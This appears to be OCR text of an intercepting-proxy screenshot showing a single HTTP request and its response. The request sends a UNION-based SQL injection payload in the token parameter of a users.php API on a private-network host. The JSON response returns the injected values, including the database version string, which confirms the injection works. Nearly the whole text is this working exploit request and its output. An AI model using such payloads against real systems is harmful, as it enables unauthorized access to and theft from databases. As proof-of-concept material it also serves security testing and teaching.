 Request
Pretty Raw Hex \n
1 GET /v1/users.php?format=json&token=
212174768840da1c6a1604c8b485a0ee'union+select+1,version(),3,4,5--+ HTTP/1.1
2 Host: 192.168.254.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Accept-Encoding: gzip, deflate
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Aug 2023 11:21:11 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 110
5 Connection: close
6 Content-Type: application/json; charset=utf-8
7
8 {
"code":1,
"status":200,
"data":{
"username":"3",
"emailid":"5.7.33-0ubuntu0.16.04.1",
"token":"5",
"password":"4"
}
}